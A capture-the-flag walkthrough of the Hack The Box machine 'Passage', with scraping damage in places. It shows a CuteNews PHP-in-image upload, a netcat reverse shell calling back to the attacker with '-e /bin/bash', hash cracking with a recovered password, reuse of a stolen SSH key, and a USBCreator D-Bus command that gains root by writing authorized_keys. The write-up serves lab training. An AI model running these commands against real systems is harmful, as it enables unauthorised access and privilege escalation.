Introduction@Passage:~$
| Column | Details |
|---|---|
| Name | Passage |
| IP | 10.10.10.206 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | ChefByzen |
| Out On | 05 Sep 2020 |
Summary
- This writeup will explain the detailed explanation of the brand new machine “Passage” from Hackthebox. Its difficulty is rated as Medium. Let’s go and Pwn this.
Recon
Nmap
1
2
3
4
5
6
7
8
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
| 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-server-header: Apache/2.4.18 (Ubuntu)
| http-title: Passage News
We got 2 ports in our target machine.
22 – SSHD service.80 – Apache Web Server.Port - 80

NMS (News Management System) Cutenews.
CuteNews on the web page.
CuteNews in the same page.
CVE – Arbitrary File Upload – www-data Shell
Exploit-DB understandJPG file containing malicious PHP code in it to cause RCE.ExifTool tool.
Important After Adding The Comment Change The File name to dedsec.jpg to change.php or Anything You Want But Extension is .php.
Let’s register an account and upload it to the avatar section.

After saving changes, we can now able to visit the location of our uploaded PHP file.

We got the www-data web shell in our Browser
nc 10.10..... 1234 -e /bin/bash
1
2
3
4
5
6
root@DEDSEC:~# nc -nvlp 1234
listening on [any] 1234 ....
connect to [10.10....] from passage.htb [10.10.10.206] 41696
id
uid=33(www-data) gid=33(www-data) group=33(www-data)
passage
We got our www-data shell.
PHP files available to read. I saved all the outputs to a single file and copied it to my machine.
SHA2-256 Hashes. Let’s start Hashcat to crack this against the rockyou.txt file.
1
hashcat -m 1400 -a 0 hash /usr/share/wordlists/rockyou.txt

username : paulpassword : atlanta1
1
2
3
4
5
6
www-data@passage:/tmp$ su paul
su paul
Password: atlanta1
paul@passage:/tmp$ id
id
uid=1001(paul) gid=1001(paul) group=1001(paul)
We got user.txt file
We Can Cat SSH Keys Of Nadav:
Nadav.
1
2
3
4
root@DEDSEC:~# ssh -i id_rsa nadav@passage.htb
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) group=1000(nadav)
nadav@passage:~$
Sudo privileges. Unfortunately, it asked for a password which we don’t have.Dbus – USB Controller Privilege Escalation – Root:
Dbus – USBCreator – Priviesc https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/Pre Requirements:

Okay! We have everything we need. Let’s launch our attack. As we already know the dbus system block as com.ubuntu.USBCreator by default, we can send a system call to Dbus message.
1
2
3
4
nadav@passage:~$ echo "your id_rsa.pub key" > ~/authorized_keys
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$
Just like in that article, we did all the things without getting any errors. Let’s try to SSH into Root.
1
2
3
4
root@DEDSEC:~# ssh -i id_rsa root@passage.htb
root@passage:~# id
uid=0(root) gid=0(root) group=0(root)
root@passage:~#
SSH Keys Of Root:
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| CuteNews 2.0.3 | https://www.exploit-db.com/exploits/37474 |
| Nadav id_rsa | https://drive.google.com/file/d/1h39hyBwNz9GUOfZa9grWDsl1r3Pn8TJr/view |
| Dbus–USBCreator–Priviesc | https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/ |
| Root id_rsa | https://drive.google.com/file/d/1RirB2Ia9KfXjYGYEBOmjofQJD5SMuvJp/view |
